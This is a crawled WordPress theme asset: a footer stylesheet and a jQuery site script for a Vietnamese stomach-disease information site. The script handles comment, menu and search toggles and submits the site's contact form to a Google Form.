.site-footer .widget ul {
	list-style: square;
	padding-left: 20px;
}

.site-footer .widget ul a {
	padding-left: 0;
	color: #dd9d2b;
}

.site-footer .widget ul a:hover {
	color: #fff;
}

.site-footer .widget .social-nav {
	margin-left: -6px;
	display: flex;
	list-style: none;
	flex-wrap: wrap;
	justify-content: start;
	padding-left: 0;
}

.site-footer .widget .social-nav li {
	margin: 6px;
}

.site-footer .widget .social-nav li a {
	width: 30px;
	height: 30px;
	background: #dd9d2b;
	display: block;
	line-height: 30px;
	text-align: center;
	color: #fff;
}

.site-footer .widget-doctor p strong {
	color: #dd9d2b;
}

.site-footer .img-doctor {
	width: 100px;
	height: 100px;
	display: block;
	float: left;
	margin-right: 15px;
	border-radius: 5px;
}

.site-footer .copyright {
	background: #0f1d21;
	padding: 30px 0;
}

.site-footer .copyright p:last-child {
	margin-bottom: 0;
}

@media (max-width: 767px) {
	.site-footer .widget {

		margin-bottom: 15px;
	}
	.site-footer .col-md-3:first-child .widget {
		border-top: none;
	}
}
.entry-content ul{
	padding-left: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215
body_size: 1071
content:
jQuery(document).ready(function($) {
    $('.btn-show-comment').on('click', function(event) {
        $(this).toggleClass('btn-secondary');
        $(this).text(function(i, text){
            return text === "Hiển thị bình luận" ? "Ẩn bình luận" : "Hiển thị bình luận";
        })
    });
    $('#dock-bar .show-list-social').on('click', function(event) {
       $('.social-share ul.list-social').toggleClass('show');
       return false;
   });
    $('.widget .menu-icon').on('click',  function(event) {
        $(this).toggleClass('up');
        $(this).parent().siblings('.sub-menu').toggleClass('show');
    });
    $('.entry table').addClass('table');
    $('a.display-search').on('click', function(event) {
        $('#mobile-nav .search-form').toggleClass('display');
    });
    function postContactToGoogle(container, message) {
        var fullname = jQuery(container).find('input[name="fullname"]').val();
        var numberphone = jQuery(container).find('input[name="numberphone"]').val();
        var email = jQuery(container).find('input[name="email"]').val();
        var content = jQuery(container).find('textarea[name="content"]').val();
        var data_url = window.location.href;
        if ((fullname !== "")) {
            jQuery.ajax({
                url: "https://docs.google.com/forms/d/e/1FAIpQLScRyRGqNW-YuqTJJfjWEPfhIvQ1mEfKWgsJOPyyMpHBq571KA/formResponse",
                data: {
                    "entry.1773379144": fullname,
                    "entry.367078545": numberphone,
                    "entry.1336705205": email,
                    "entry.437641104": content,
                    "entry.1398394797": data_url
                },
                type: "POST",
                dataType: "xml",
                statusCode: {
                    0: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success"><strong>' + message + '</strong></p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    },
                    200: function() {
                        jQuery(container).next('.result-form').append('<p class="text-center success">' + message + '</p>')
                        jQuery(container).closest('form').find("input[type=text]").val("");
                        jQuery(container).closest('form').find("textarea").val("");
                        jQuery(container).find('button').attr('disabled', 'disabled')
                        setTimeout(function() {
                            jQuery(container).next('.result-form').empty()
                        }, 5000);
                    }
                }
            });
        } else {
            alert('Kiểm tra lại các thông vừa nhập')
        }
    }
    $('.get-contact ').on('submit', function(event) {
        var container = $(this);
        postContactToGoogle(container, 'Gửi thành công')
        return false;
    });
});